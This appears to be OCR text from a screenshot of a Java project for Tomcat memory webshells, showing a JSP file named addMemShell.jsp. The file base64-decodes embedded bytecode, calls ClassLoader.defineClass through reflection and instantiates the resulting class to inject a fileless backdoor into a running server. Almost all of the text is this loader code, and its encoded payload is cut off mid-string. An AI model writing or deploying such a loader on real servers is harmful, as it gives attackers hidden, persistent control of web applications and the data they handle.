 Valveimpl.java toBase64.java addMemShell.jsp addValve.java TomcatEcho.java StandardContext.java addMemShells.java
1 <%@ page import="java.util.Base64" %>
2 <%@ page import="java.lang.reflect.Method" %>
3 <%
addMemShell类生成的字节码
4 ClassLoader clzLoader = Thread.currentThread().getContextClassLoader();
5 String str = "yv66vgAAADQAbwoAGQA7CAA8CgA9AD4KAD8AQAgAQQoAQgBDCgBCAEQHAEUIAEYIAEcKABgASAgASQcAJAgASggASwcATAoACABNCgAZAE4KAEIATwoAUABRCgBQAFIHAFMKABYAVAcA
6 byte[] decode = Base64.getDecoder().decode(str);
7 try {
8 Class<?> aClass = clzLoader.loadClass("java.lang.ClassLoader");
9 Method defineClass = aClass.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
10 defineClass.setAccessible(true);
11 Class zhangsan = (Class)defineClass.invoke(clzLoader, new String(Base64.getDecoder().decode("YWRkTWVtU2hlbGxz")), decode, 0, decode.length);
12 zhangsan.newInstance();
13 } catch (Exception e) {
14 e.printStackTrace();
15 }
16 %>